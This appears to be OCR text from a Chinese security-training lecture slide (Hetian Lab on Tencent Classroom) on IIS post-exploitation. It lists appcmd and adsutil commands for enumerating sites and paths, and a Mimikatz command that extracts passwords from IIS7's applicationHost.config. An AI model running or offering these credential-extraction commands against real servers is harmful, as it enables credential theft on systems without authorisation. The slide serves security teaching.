 内容
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
04
Windows IIS config
IIS6：
cscript.exe C:\Inetpub\AdminScripts\adsutil.vbs ENUM W3SVC/1/root
IIS7,8：
列出网站列表： %systemroot%/system32/inetsrv/appcmd.exe list site
列出网站物理路径： %systemroot%\system32\inetsrv\appcmd.exe list vdir
Mimikatz读取IIS7配置文件密码：
mimikatz.exe  privilege::debug log "iis::apphost
/in:"%systemroot%\system32\inetsrv\config\applicationHost.config" /live" exit